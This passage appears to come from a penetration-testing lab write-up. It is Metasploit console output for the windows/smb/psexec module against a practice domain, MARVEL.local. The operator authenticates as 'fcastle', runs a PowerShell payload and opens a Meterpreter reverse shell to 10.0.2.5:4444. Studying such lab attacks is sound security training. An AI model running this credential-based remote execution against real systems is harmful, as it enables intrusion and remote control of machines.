 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set rhosts 10.0.2.220
rhosts => 10.0.2.220
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.220:445 - Connecting to the server...
[*] 10.0.2.220:445 - Authenticating to 10.0.2.220:445|MARVEL.local as user 'fcastle'...
[*] 10.0.2.220:445 - Selecting PowerShell target
[*] 10.0.2.220:445 - Executing the payload...
[+] 10.0.2.220:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200774 bytes) to 10.0.2.220
[*] Meterpreter session 2 opened (10.0.2.5:4444 -> 10.0.2.220:49839) at 2023-10-03 21:45:38 -0400
meterpreter >